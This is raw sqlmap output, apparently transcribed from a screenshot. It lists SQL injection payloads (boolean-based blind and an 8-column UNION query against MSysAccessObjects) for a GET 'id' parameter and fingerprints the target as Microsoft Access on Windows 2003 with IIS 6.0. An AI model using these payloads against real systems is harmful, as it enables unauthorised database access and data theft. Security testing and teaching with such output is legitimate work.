 sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=33 AND 1642=1642

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-7316 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(11
3)&CHR(118)&CHR(100)&CHR(98)&CHR(113)&CHR(89)&CHR(98)&CHR(119)&CHR(77)&CHR(66)&C
HR(86)&CHR(122)&CHR(108)&CHR(106)&CHR(83)&CHR(113)&CHR(118)&CHR(111)&CHR(119)&CH
R(113) FROM MSysAccessObjects%16
---
[13:57:03] [INFO] testing Microsoft Access
[13:57:03] [INFO] confirming Microsoft Access
[13:57:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access